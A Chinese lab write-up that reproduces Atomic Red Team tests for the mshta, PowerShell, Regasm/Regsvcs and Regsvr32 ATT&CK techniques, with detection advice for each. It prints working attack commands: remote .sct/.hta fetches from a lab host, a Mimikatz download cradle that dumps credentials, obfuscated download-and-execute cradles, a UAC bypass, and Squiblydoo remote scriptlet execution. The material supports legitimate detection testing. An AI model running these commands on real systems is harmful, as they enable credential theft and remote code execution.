Mshts.exe是执行Microsoft HTML应用程序（HTA）的实用程序。HTA文件的文件扩展名.hta。HTA是独立的应用程序，使用和Internet Explorer相同的模型和技术执行，但在浏览器之外。

攻击者可以使用mshta.exe通过受信任的Windows使用工具代理恶意.hta文件和Javascript或VBScript的执行。有几个不同类型的威胁示例，这些威胁在初始访问期间和执行代码时利用mshta.exe。

文件可以由mshta.exe通过内嵌脚本执行：mshta vbscript:Close(Execute("GetObject(""script:https[:]//webserver/payload[.]sct"")"))。也可以直接从URL执行：mshta http[:]//webserver/payload[.]hta。

Mshta.exe可用于绕过没有考虑其潜在用途的应用程序白名单解决方案。由于msthta.exe在Internet Explorer的安全上下文之外执行，因此它也绕过了浏览器安全设置。

使用进程监视来监视mshta.exe的执行和参数。在命令行中寻找执行原始脚本或混淆脚本的mshta.exe。将mshta.exe的最近调用与已知良好参数和执行的二进制文件的先前历史进行比较，以确定异常和潜在的对抗活动。在mshta.exe调用之前和之后使用的命令参数也可能对确定执行二进制文件的来源和目的很有用。

监视HTA文件的使用。 如果它们通常不在环境中使用，则它们的执行可能会令人怀疑。

#### **实施Atomic Red Team的攻击**

##### Mshta executes JavaScript Scheme Fetch Remote Payload With GetObject

使用mshta.exe测试远程脚本的执行。

使用cmd运行以下命令：

mshta.exe javascript:a=(GetObject('script:https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1170/mshta.sct')).Exec();close();



出现错误。将mshta.sct代码修改如下，放入到kali linux中。地址为：http://10.25.23.5/PowerScript-master/mshta.sct。



使用cmd运行以下命令：

mshta.exe javascript:a=(GetObject('script:http://10.25.23.5/PowerScript-master/mshta.sct')).Exec();close();



运行了mshta.sct，并弹出计算器。

##### Mshta calls a local VBScript file to launch notepad.exe

由Mshta调用的VBScript文件测试本地程序执行。

ART攻击实验中并没有给出mshta_notepad.vbs脚本。增加脚本，内容如下：



Cmd运行以下代码：

mshta.exe vbscript:Execute("CreateObject(""Wscript.Shell"").Run(""C:\Users\86155\Desktop\mshta_notepad.vbs"")(window.close)")



可以看到，打开了notepad.exe。

将脚本中的notepad.exe换成calc.exe。



##### Mshta executes VBScript to execute malicious command

运行本地VB脚本以运行本地用户枚举PowerShell命令。

这视图模仿FIN7对使用mshta.exe执行VBSript在受害系统上执行恶意代码的技术的作用。

cmd运行以下命令：

mshta vbscript:Execute("CreateObject(""Wscript.Shell"").Run ""powershell -noexit -file F:\topsec\troublshooting\atomic-red-team\atomic-red-team-master\atomic-red-team-master\atomics\T1170\src\powershell.ps1"":close")



运行了powershell，并枚举了用户。

##### Mshta Executes Remote HTML Application (HTA)

执行任意的远程HTA文件。

Cmd运行以下命令：

mshta https://github.com/redcanaryco/atomic-red-team/tree/master/atomics/T1170/T1170.hta



并未打开计算器。修改T1170.hta文件如下，并把他放到kali linux中，地址为：http://10.25.23.5/PowerScript-master/T1170.hta



运行以下命令：

mshta http://10.25.23.5/PowerScript-master/T1170.hta



打开了计算器。

### PowerShell -- T1086

|  |  |
| --- | --- |
| ID | T1059 |
| 战术 | Execution |
| 平台 | Windows、macOS、Linux |
| 所需权限 | User、Administrator、SYSTEM |
| 数据来源 | Process monitoring, Process command-line |
| 版本 | 1.0 |

PowerShell是Windows操作系统中包含的功能强大的交互式命令行界面和脚本环境。攻击者可以使用PowerShell执行许多操作，包括发现信息和执行代码。比如用于运行可执行文件的Start-Process cmdlet和在本地或者远程计算机上运行命令的Invoke-Command cmdlet。

PowerShell也可以用于从Internet下载并运行可执行文件，这些可执行文件可以从磁盘上，或者无须接触磁盘直接在内存中执行。

使用PowerShell连接到远程系统需要管理员权限。

提供了许多机遇PowerShell的攻击性测试工具，包括Empire，PowerSploit和PSAttack。

还可以执行PowerShell命令/脚本，而无需通过.NET框架和Windows公共语言接口（CLI）公开的PowerShell底层System.Management.Automation程序集的接口直接调用powershell.exe二进制文件。

如果设置了适当的执行策略，则如果对手通过注册表或在命令行中获得管理员或系统访问权限，他们将有可能定义自己的执行策略。系统上策略的这种更改可能是检测PowerShell恶意使用的一种方式。如果在环境中未使用PowerShell，则仅查找PowerShell执行可能会检测到恶意活动。

监视与特定于PowerShell的程序集（例如System.Management.Automation.dll）关联的工件的加载和/或执行（尤其是对于异常的进程名称/位置）。

启用PowerShell日志记录以提高执行过程中发生的事件的保真度也是有益的（适用于.NET调用）。 PowerShell 5.0引入了增强的日志记录功能，并且其中一些功能已添加到PowerShell 4.0中。 PowerShell的早期版本没有许多日志记录功能。组织可以在数据分析平台中收集PowerShell执行详细信息，以补充其他数据。

#### **实施Atomic Red Team的攻击**

##### Mimikatz

下载Minikatz并转储凭据。

运行以下命令（root or admin）：

powershell.exe "IEX (New-Object Net.WebClient).DownloadString('http://10.25.23.5/PowerSploit-master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"



出现错误，修改Invoke-ReflectivePEInjection.ps1中的Get-ProcAddress函数：将$GetProcAddress = $UnsafeNativeMethods.GetMethod('GetProcAddress')该为$GetProcAddress = $UnsafeNativeMethods.GetMethod('GetProcAddress', [reflection.bindingflags] "Public,Static", $null, [System.Reflection.CallingConventions]::Any, @((New-Object System.Runtime.InteropServices.HandleRef).GetType(), [string]), $null)。然后重新运行：



出现了错误，但是在windows server 2012 r2中可以执行：



##### BloodHound

下载BloodHound并且运行。

BloodHound是一个单页面Javascript Web应用程序，基于Linkurious构建，该应用程序由Electron编译，具有由C＃数据收集器提供的Neo4j数据库。

BloodHound使用图论来揭示Active Directory环境中隐藏的，通常是意外的关系。攻击者可以使用BloodHound轻松识别高度复杂的攻击路径，否则这些攻击路径将无法快速识别。防御者可以使用BloodHound来识别和消除那些相同的攻击路径。蓝队和红队均可使用BloodHound轻松获得对Active Directory环境中特权关系的更深入了解。

使用powershell运行以下命令：

IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/BloodHoundAD/BloodHound/master/Ingestors/SharpHound.ps1')

Invoke-BloodHound



在windows Server 2012 r2执行上面命令：



##### Obfuscation Tests

不同的混淆方式进行测试达到bit.ly/L3g1t到stdout: “从远程位置成功执行PowerShell代码”。

Powershell运行以下命令:

(New-Object Net.WebClient).DownloadFile('http://bit.ly/L3g1tCrad1e','Default_File_Path.ps1');IEX((-Join([IO.File]::ReadAllBytes('Default_File_Path.ps1')|ForEach-Object{[Char]$_})))

(New-Object Net.WebClient).DownloadFile('http://bit.ly/L3g1tCrad1e','Default_File_Path.ps1');[ScriptBlock]::Create((-Join([IO.File]::ReadAllBytes('Default_File_Path.ps1')|ForEach-Object{[Char]$_}))).InvokeReturnAsIs()

Set-Variable HJ1 'http://bit.ly/L3g1tCrad1e';SI Variable:/0W 'Net.WebClient';Set-Item Variable:\gH 'Default_File_Path.ps1';ls _-*;Set-Variable igZ (.$ExecutionContext.InvokeCommand.(($ExecutionContext.InvokeCommand.PsObject.Methods|?{$_.Name-like'*Cm*t'}).Name).Invoke($ExecutionContext.InvokeCommand.(($ExecutionContext.InvokeCommand|GM|?{$_.Name-like'*om*e'}).Name).Invoke('*w-*ct',$TRUE,1))(Get-ChildItem Variable:0W).Value);Set-Variable J ((((Get-Variable igZ -ValueOn)|GM)|?{$_.Name-like'*w*i*le'}).Name);(Get-Variable igZ -ValueOn).((ChildItem Variable:J).Value).Invoke((Get-Item Variable:/HJ1).Value,(GV gH).Value);&( ''.IsNormalized.ToString()[13,15,48]-Join'')(-Join([Char[]](CAT -Enco 3 (GV gH).Value)))



##### Mimikatz-Cradlecraft PsSendKeys

通过PsSendKeys运行mimikatz。

$url='https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Invoke-Mimikatz.ps1';$wshell=New-Object -ComObject WScript.Shell;$reg='HKCU:\Software\Microsoft\Notepad';$app='Notepad';$props=(Get-ItemProperty $reg);[Void][System.Reflection.Assembly]::LoadWithPartialName('System.Windows.Forms');@(@('iWindowPosY',([String]([System.Windows.Forms.Screen]::AllScreens)).Split('}')[0].Split('=')[5]),@('StatusBar',0))|ForEach{SP $reg (Item Variable:_).Value[0] (Variable _).Value[1]};$curpid=$wshell.Exec($app).ProcessID;While(!($title=GPS|?{(Item Variable:_).Value.id-ieq$curpid}|ForEach{(Variable _).Value.MainWindowTitle})){Start-Sleep -Milliseconds 500};While(!$wshell.AppActivate($title)){Start-Sleep -Milliseconds 500};$wshell.SendKeys('^o');Start-Sleep -Milliseconds 500;@($url,(' '*1000),'~')|ForEach{$wshell.SendKeys((Variable _).Value)};$res=$Null;While($res.Length -lt 2){[Windows.Forms.Clipboard]::Clear();@('^a','^c')|ForEach{$wshell.SendKeys((Item Variable:_).Value)};Start-Sleep -Milliseconds 500;$res=([Windows.Forms.Clipboard]::GetText())};[Windows.Forms.Clipboard]::Clear();@('%f','x')|ForEach{$wshell.SendKeys((Variable _).Value)};If(GPS|?{(Item Variable:_).Value.id-ieq$curpid}){@('{TAB}','~')|ForEach{$wshell.SendKeys((Item Variable:_).Value)}};@('iWindowPosDY','iWindowPosDX','iWindowPosY','iWindowPosX','StatusBar')|ForEach{SP $reg (Item Variable:_).Value $props.((Variable _).Value)};IEX($res);invoke-mimikatz -dumpcr

##### Invoke-AppPathBypass

IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/enigma0x3/Misc-PowerShell-Stuff/master/Invoke-AppPathBypass.ps1')

Invoke-AppPathBypass -Payload 'C:\Windows\System32\cmd.exe'



##### PowerShell Add User

##### Powershell MsXml COM object –no prompt

##### Powershell MsXml COM object-with prompt

##### Powershell XML requests

##### Powershell invoke mshta.exe download

##### Powershell invoke-DownloadCradle

##### PowerShell Fileless Script Execution

##### PowerShell Downgrade Attack

##### NTFS Alternate Data Stream Access

### Regsvcs/Regasm -- T1121

|  |  |
| --- | --- |
| ID | T1121 |
| 战术 | Execution、Defense Evasion |
| 平台 | Windows |
| 所需权限 | User、Administrator |
| 数据来源 | Process monitoring, Process command-line parameters |
| Defense Bypassed | Process whitelisting,  Digital Certificate Validation |
| 版本 | 1.2 |

Regsvcs和Regasm是windows命令行实用程序，用于注册.NET组件对象模型（COM）程序及。两者均由Microsoft进行数字签名。攻击者可以使用Regsvcs和Regasm通过受信任的Windows实用工具代理代码执行。通过使用二进制文件中的属性来指定应在注册或注销之前运行的代码，可以分别使用这两个实用程序来绕开进程白名单：分别为[ComRegisterFunction]或[ComUnregisterFunction]。 即使该进程在特权不足下运行且无法执行，也会执行具有注册和取消注册属性的代码。

使用进程监视来监视Regsvcs.exe和Regasm.exe的执行和参数。将Regsvcs.exe和Regasm.exe的最新调用与已知良好参数和已执行二进制文件的先前历史进行比较，以确定异常和潜在的对抗活动。Regsvcs.exe或Regasm.exe调用之前和之后使用的命令参数在确定执行二进制文件的来源和目的时也可能很有用。

#### **实施Atomic Red Team的攻击**

##### Regasm Unistall Method Call Test

执行卸载方法，不需要管理员权限。

Regasm.exe为程序集注册工具。程序集注册工具读取程序集中的元数据，并将所需项添加到注册表中。注册表允许 COM 客户端以透明方式创建 .NET Framework 类。 在注册一个类之后，任何 COM 客户端都可以像使用 COM 类一样使用它。 类仅在安装程序集时注册一次。 只有实际注册程序集中的类实例之后才能从 COM 中创建它们。假设assemblyFile为要想COM注册的程序集。其中参数/unregister或/u为注销在assemblyFile中找到的可创建类。省略此选项将使Regasm.exe注册程序集中的可创建类。

cmd运行以下命令：

C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /r:System.EnterpriseServices.dll /target:library C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1121\src\T1121.cs

C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /U T1121.dll

del T1121.dll



未能运行处结果，可能由于编写cs的C#版本过低，不再支持。

### Regsvr32 -- T1117

|  |  |
| --- | --- |
| ID | T1117 |
| 战术 | Execution、Defense Evasion |
| 平台 | Windows |
| 所需权限 | User、Administrator |
| 数据来源 | Loaded DLLs, Process monitoring, Windows Registry, Process command-line parameters |
| Defense Bypassed | Process whitelisting,Anti-virus,  Digital Certificate Validation |
| 版本 | 1.2 |

Regsvr32.exe是一个命令行程序，用于在Windows系统上注册和注销对象链接和嵌入控件，包括动态链接库（DLL）。Regsvr32.exe可用于执行任意二进制文件。

攻击者可能会利用此功能来代理代码执行，以避免触发安全工具，因为白名单或Windows使用regsvr32.exe进行正常操作导致误报，因此可能不会监视regsvr32.exe进程的执行以及由regsvr32.exe进程加载的模块。 Regsvr32.exe也是Microsoft签名的二进制文件。

Regsvr32.exe也可用于使用功能加载COM脚本以在用户权限下执行DLL，从而专门绕过进程白名单。由于regsvr32.exe具有网络和代理意识，因此可以通过在调用期间将统一资源定位符（URL）作为参数传递给外部Web服务器上的文件来加载脚本。 此方法对注册表没有任何更改，因为COM对象实际上并未注册，仅被执行。这种技术的变种通常被称为“ Squibledoo”攻击，并已用于针对政府的运动中。

还可以利用Regsvr32.exe注册用于通过组件对象模型劫持建立持久性的COM对象。

使用进程监视来监视regsvr32.exe的执行和参数。将regsvr32.exe的最近调用与已知良好参数和加载文件的先前历史进行比较，以确定异常和潜在的对抗活动。regsvr32.exe调用之前和之后使用的命令参数也可能对确定正在加载的脚本或DLL的来源和目的很有用。

#### **实施Atomic Red Team的攻击**

##### Regsvr32 local COM scriptlet execution

Regsvr32.exe用于注册和注销OLE控件的命令行程序。

Regsvr32.exe的参数即功能如下：

/u 反注册控件 /s 指定regsvr32安静运行，在成功注册/反注册DLL文件的前提下不显示结果提示框 /n 指定不调用DllRegisterServer。此选项必须与/i共同使用。/i:cmdline 调用Dllnstall将它传递到可选的[cmdline]。在于/u共同使用时，它调用dll卸载。dllname 指定要注册的dll文件名。

cmd运行以下命令：

regsvr32.exe /s /u /i: C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1117\RegSvr32.sct scrobj.dll



没有出现任何的结果，将/s去掉。运行以下命令：

regsvr32.exe /u /i: C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1117\RegSvr32.sct scrobj.dll



出现错误，修改代码如下运行

regsvr32.exe “/u /i: C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1117\RegSvr32.sct”scrobj.dll



##### Regsvr32 remote COM scriptlet execution

Regsvr32.exe用于注册和注销OLE控件的命令行程序。

cmd运行以下命令：

regsvr32.exe “/u /i: https://github.com/redcanaryco/atomic-red-team/tree/master/atomics/T1117/RegSvr32.sct” scrobj.dll

